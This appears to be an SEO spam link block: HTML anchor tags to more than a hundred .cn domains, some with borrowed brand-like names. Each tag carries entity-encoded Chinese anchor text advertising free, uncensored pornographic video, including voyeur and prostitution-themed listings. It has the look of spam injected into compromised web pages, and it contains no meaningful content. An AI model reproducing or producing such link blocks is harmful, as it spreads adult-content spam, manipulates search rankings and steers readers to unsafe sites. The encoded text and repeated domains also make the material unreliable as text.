<a href="http://dax-wiremesh.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://feedsea.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newswiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wxlvshi.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://cennit.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaking81.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qimm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://ggyt.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://hxof.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://mw05.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cfkj666.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://huimintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://yyyymy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnbok.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://re86.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://inforunner.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zholon.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://casaluna.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://2wang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://xejwc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fa2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://xihuly.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://downmobile.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://alkermes.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://2wang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grzyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cjg8.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://shenle6.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://fdytj.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://aadl.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://jtvip.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://lanthis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://ltay.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itishome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://hitoom.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4matic.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baotoubl.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hannet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://kblw.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://sxdswl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqrp.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://cheng523.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qdy4.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://cabotine.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://intechware.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
